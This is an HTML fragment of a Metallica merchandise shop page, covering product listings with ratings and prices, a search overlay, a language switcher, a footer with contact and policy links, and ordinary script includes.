</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="136">
    <a href="https://metallica-merch.com/product/quotes-band-rock-metallica-band-metallica-metallica-metallica-metallica-metallica-metallica-metallica-metallica-backpack-rb1608-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/metallica-merch.com/media/327/conversions/urbackpack_frontsquare600x600-4-small.jpg?w=250&amp;h=250"
                alt="metallica Backpack RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://metallica-merch.com/product/quotes-band-rock-metallica-band-metallica-metallica-metallica-metallica-metallica-metallica-metallica-metallica-backpack-rb1608-3" class="capitalize hover:underline leading-3">metallica Backpack RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;FxPCCNN2ZK1DVhDsJry6&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/vintage-metallica-all-over-print-tote-bag-rb1608&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;604ad576cc20b79f524225e0794aa75e1beff850d5da14643234a8f6174f0e0d&quot;}" wire:effects="[]" wire:id="FxPCCNN2ZK1DVhDsJry6" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://metallica-merch.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://metallica-merch.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://metallica-merch.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://metallica-merch.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://metallica-merch.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://metallica-merch.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://metallica-merch.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://metallica-merch.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://metallica-merch.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://metallica-merch.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;21100 Charlotte Ave, Nashville, TN 37203, US<br /><strong>Our Warehouse</strong>: No. 18, Gongmenkou Sitiao, Fuchengmen, Changchun, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@metallica-merch.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Each of our products has been carefully designed by our world-class team. We offer a wide selection of high-quality and beautifully designed items. More than just a fashion statement, these are tools to help you express your unique everyday style.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Metallica Store - Official Metallica Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://metallica-merch.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://metallica-merch.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://metallica-merch.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-26T03:40:25.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-26T03:40:25.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://metallica-merch.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://metallica-merch.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://metallica-merch.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://metallica-merch.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
